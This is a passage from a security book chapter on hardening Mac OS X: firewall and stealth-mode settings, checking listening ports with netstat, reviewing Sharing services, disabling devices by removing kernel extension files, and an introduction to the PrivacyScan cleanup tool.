
CHAPTER 6: Defensive Applications
110
on network. Bonjour is an Apple specific protocol that allows a number of
services to operates, such as multicast DNS (mDNS), which broadcasts that
your computer is on a network, in case you want to share information with
other computers.
The list of applications defines specific applications and whether they’re
allowed to communicate on the network, or not. For example, the Adium.app
chat application is allowed to accept incoming connections because we’ve used
the application in the past. If we want to change this for some reason, and
block all incoming connections to this application, all we need to do is click
on those arrows to the right, and change the selection to “Block incoming
connections.”
The next selection allows or denies network access to software that has been
digitally signed by a valid certificate authority (CA). These applications are
often considered to be trustworthy, but caution should still be taken since
there are publicized methods for creating a certificate that will be accepted as
a legitimate CA.
The final option enables stealth mode on your computer, which blocks all
attempts to touch the computer across a network without having an authorized
connection first. This type of restriction is great for avoiding some types of
network scans that would attempt to find your computer and determine what
network ports are accessible. But you should also be aware that in many cases,
enabling stealth mode might interfere with some legitimate applications, such
as network games.
There are third party firewall applications that you might decide work better
for your circumstances. For example, while the firewall may help you control
traffic, applications like Little Snitch (Figure 6.7) will help you determine
when allowed applications are sending information out that you might want
to limit. The application is easy to install, and easy to use. You can download it
from http://www.obdev.at/products/littlesnitch/download.html.
FIGURE 6.7 Installation Screen for Little Snitch 2.5.3

Secure Configurations 111
This isn’t the only application that helps in this respect, so look around and
see what you can find. Mac developers are some of the most clever and creative
developers in the world. There are likely dozens of solutions to issues you never
knew you had. In particular, take a look at Hands Off! and Radio Silence, as well.
They both provide great firewall and anonymity capabilities, including some
functions that could protect your system against harmful botnets, like Flashback.
Network Services
Now that we’ve locked down the user aspects of the system, and turned on
our firewall, let’s start looking at what network services we have available.
Network services were originally created to provide access to that system from
other remote network resources. For example, a service like Secure Shell (SSH)
provides access directly into the computer. But other services may be providing
methods into our systems that introduce security concerns.
One of the biggest concerns regarding network services are the ones that start
when the user doesn’t know, or has very little understanding they’re there. For
example, some computer games allow for group competition across a network
connection. Web servers are sometimes installed with third party applications.
Databases are another type of application that can get started without the
knowledge of the user. Let’s look at a great way to determine what’s really
listening on your network ports.
From a BSD or Linux command line, we can use the netstat command to get a
listing of all connections to our system. This will include any connections we
have to the outside world, along with network ports listening for connections
from the outside world. The image in Figure 6.8 shows the command, along
with a truncated and sanitized output from the command.
The strings of numbers that have been sanitized show the network address of
the host, followed by a colon and the port number the host is listening on at the
time. Here we see the host is listening to ports 53, 22, and 443. This appears to
tell us that the Secure Shell service is listening for remote connections on port 22,
DNS is listening for requests on port 53, and Web traffic comes into the system
on port 443. The lines containing the 127.0.0.1 address indicate ports that are
listening for connections on the localhost, not necessarily from the network.
FIGURE 6.8 Truncated and Sanitized Output of netstat –an

CHAPTER 6: Defensive Applications
112
Many of the services you might have running are including in the sharing
options, which are accessible from the System Preferences (as we saw earlier).
If we go into the System Preferences as we did earlier, you’ll see an icon named
Sharing. Click on that icon and you’ll see a window appear that is similar to
the one in Figure 6.9.
These are the default services that can be easily enabled or disabled within
the Mac OS X. We say “easily” because other services can be added later that
must be accessed and managed through other means. A good example is the
Nessus vulnerability scanner, which, when loaded, starts it’s own service that’s
only accessible from the command line. It leaves a Web service open on a
non-standard port. We’ll cover more about this in a bit, but let’s get back to the
standard Sharing applications.
As you can see from Figure 6.9, the system has the built-in ability to allow
file sharing, printer sharing, Web sharing, remote login, and more. These are
important functions to understand because when enabled they can allow you
to share information with trusted colleagues or family members, but they
could also present a security concern if they’re open or misconfigured, without
your knowledge.
FIGURE 6.9 Sharing Services Under MAC OS X

Secure Configurations 113
From the screen capture you’ll notice immediately that all the sharing options
are disabled. Disabling file sharing (unchecked) means we’re not allowing
remote computers to take files from our system. The screen sharing option, if
enabled, would turn on a built-in VNC server (Virtual Network Computing)
that answers to Web requests on a particular port. If you enable this, remote
users can use a Web browser to view your desktop screen. We’ve provided an
example of this option in Figure 6.10.
Remote login works similarly, except it opens port 22, and must be accessed
via a SSH client. There are command line and graphical SSH clients, but Mac
OS X comes with a command line application by default. This service allows
direct access to the operating system, and access may not be noticed by the user
on the system.
While this is definitely considered a safer option to the use of clear text
alternatives, such as Telnet and File Transfer Protocol (FTP), it’s still a means
of access to your computer. Ensure you know it’s enabled, and what users have
access. Figure 6.11 shows you the extra information for this “sharing” service.
Regardless, if you want a more secure method for moving between computers,
or transferring files, this is the safer alternative under Mac OS X.
There are plenty of other services here you can review on your own, so I’m
not boring you to death. In particular, look at the Web Sharing and Remote
Management options. Remember, Mac OS X is based on a very flexible and
very powerful UNIX like operating system. You can empower yourself and your
co-workers to work more efficiently, but take the time to do it correctly so you
don’t open yourself up to compromise.
FIGURE 6.10 Options for Screen Sharing in MAC OS X

CHAPTER 6: Defensive Applications
114
KERNEL EXTENSION REMOVAL
In order for specific pieces of hardware within your Mac computer to work
as designed, the kernel needs to be able to pull in the appropriate drivers.
Drivers dictate how the kernel and device will communicate back and forth.
Without this information, the device won’t function properly. And while it
may initially seem counterproductive, there are legitimate business reasons
for disabling some devices, and there are solid security reasons to disable
devices, as well.
Some of the devices you might be familiar with that are loaded via a kernel
extension, and may be worthy of further examination, are:
n Airport.
n Bluetooth Capability.
n Infrared Sensor.
n Microphone.
n iSight Camera(s).
n USB Drive Support.
n Firewire Capability.
In order to access and/or remove the kernel extensions for a particular device,
we’ll first need to open a command line. Apple did not include the direct ability
to move or rename the kernel devices from its GUI. The kernel extensions for
the system are located in /System/Library/Extensions, so let’s open up our
command prompt in Figure 6.12, change to that directory, and take a peak at
what kernel extensions are in there.
FIGURE 6.11 SSH Configuration Options Under Mac OS X

Kernel Extension Removal 115
Wow! That’s a lot of kernel extensions. If you’re following along at home, you
should have seen roughly 200 .kext files stream by on your screen. The list
we’ve shown in Figure 6.12 is only a small snippet of the file list. Each of these
could be removed or relocated somewhere safe if we wanted to disable that
particular device, but we need to be sure we know exactly what we’re doing
here, or we may find ourselves with no access to the computer.
So let’s revisit the earlier list of devices we might want to consider disabling.
Removing the .kext file entirely is normally a dangerous idea. What if we want
to re-enable the device later? Moving that file to offline storage, however, might
present a valid solution if we really need to turn something off.
If we’re going to take our computer system into a secure or sensitive area, it
might make sense to disable our microphone, Bluetooth, and iSight camera.
FIGURE 6.12 Truncated Listing of .kext Files

CHAPTER 6: Defensive Applications
116
These items are often considered taboo in environments where we need to
ensure the confidentiality of information.
Each of the .kext files is actually a directory, containing a Contents directory.
That Contents directory has the actual extension files in it. Let’s poke our
heads into one of the two Bluetooth extension directories to see what’s in
there.
We’ve chosen to go into the IOBluetoothFamily.kext extension directory.
This should give you a good idea of how these directories are organized. In
Figure 6.13, we show the commands required to change into the Contents
directory, and then the Resources subdirectory; where we’ve listed the files. If
we remove or move the entire .kext parent directory for this extension, these
driver files will no longer be available for loading during boot up or use.
Once you remove the .kext of your choosing, you’ll need to touch the extension
tree and reboot the system. The touch command changes the access date on
the tree, letting the operating system know there may have been changes. The
operating system will reload the tree upon reboot, and since the extensions
in question have already been moved or removed, they won’t be loaded into
the kernel. Put more simply, the device that depends on that extension won’t
operate anymore.
To touch the extension tree, use the following command from the command
line:
sudo touch /System/Library/Extensions
You’ll likely be prompted for your administrative password. Enter the password
if prompted, and then reboot the system. When you’re back into the computer
again, you should find the device no longer functions. Here’s a list of important
devices you might be interested in considering, along with their associated
.kext files (see Table 6.1).
FIGURE 6.13 The IOBluetoothFamily.kext Extension Directory Tree

Examining Commercial Tools 117
EXAMINING COMMERCIAL TOOLS
No chapter on defensive applications would be complete without an in-depth
discussion on, well, defensive applications. Bear in mind as you read through
this chapter, there are hundreds of possibilities in the this arena. The examples
we provide here are just the tools we have at hand, are easy to use, have a
history of success, and have been provided to us with a useable license for
testing purposes.
What you end up choosing to use is entirely up to you, but always try to
remember that tools are here to provide a specific function. Having too many
tools is just as bad as having no tools at your disposal at all. Try to limit your tool
selections to only those you really need, and don’t duplicate any functionality.
PrivacyScan by SecureMac
We’ll start with PrivacyScan, by SecureMac. SecureMac has been around for
a very long time, and was arguably the first company to begin offering Mac
users the option to secure their systems. They were providing these services
well before Mac computers were thought to have any notable vulnerabilities.
Nicholas Raba, the CEO, and his developers, began by creating a product that
would scan the system for potentially questionable content. This included Web
browser cookies that would track users’ browsing on the Web.
PrivacyScan is a direct result of that work, and still provides solid functionality
for users. What makes it really cool is that, although you can delete the files
yourself, PrivacyScan will overwrite the files direct, and ensure secure deletion.
In Figure 6.14 we show the initial Setup Assistant for the application. You can
download the application from the AppStore by searching for PrivacyScan.
Table 6.1 Example Kext Files for Removal
Hardware Element Kext File to Remove
Airport • IO80211Family.kext
Bluetooth • IOBluetoothFamily.kext
• IOBluetootheHIDDriver.kext
IR Sensor • AppleIRController.kext
Microphone • AppleUSBAudio.kext
• IOAudioFamily.kext
iSight • Apple_iSight.kext
• AppleUSBVideoSupport.kext
USB Drive Support • IOUSBMassStorageClass.kext
Firewire Support • IOFireWireSerialBusProtocolTransport.
kext

CHAPTER 6: Defensive Applications
118
You install PrivacyScan by clicking on Next at the Setup Assistant window.
This allows us to choose the type of cleaning we’d like to start with, once the
application is installed and operating. We can change these settings later, if we
change our mind, in the application’s Preferences.
From Figure 6.15, we see that we have two options for cleaning the questionable
files from our system. The first is simply “Clean Threats,” which just deletes the
files from the hard drive. The second option is for the more paranoid users
among us, and is referred to as “Shred Threats.” Shredding the threats severely
reduces the possibility that the files in question can be recovered, but the time
required to clean the system will be extended significantly.
For this example, we’re going to choose “Clean Threats,” and click on the Next
button to continue. Again, we can change this selection once the software has
been installed.
In the interest of keeping the application simple to use, SecureMac has included
the ability to display helpful tips while using the application. This is especially
useful for new users looking to better understand how the application works,
and for hints on how to tweak performance.
If you’re the kind of person who likes to see these tips, then select the box for
“Display Tips.” And as you can see in Figure 6.16, you also have the option
to make the application more entertaining to use, through the selection of
FIGURE 6.14 SecureMac’s PrivacyScan Setup Assistant
